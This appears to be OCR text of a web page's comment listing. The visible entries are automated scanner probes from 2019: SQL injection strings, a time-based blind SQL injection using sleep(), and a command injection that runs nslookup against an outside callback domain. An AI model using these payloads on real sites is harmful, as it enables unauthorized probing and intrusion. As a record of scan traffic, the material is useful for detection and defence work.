
jlcdicsd
02 Apr 2019 07:12:28
-1 OR 2+722-722-1=0+0+0+1
giaeffso
02 Apr 2019 07:12:28
&nslookup dns.ce.\054981.1-
2318.1.1acba.\1.bxss.me&'\"`0&nslookup
dns.ce.\054981.1-2318.1.1acba.\1.bxss.me&`'
jlcdicsd
02 Apr 2019 07:12:28
-1 OR 3+722-722-1=0+0+0+1
jlcdicsd
02 Apr 2019 07:12:28
if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep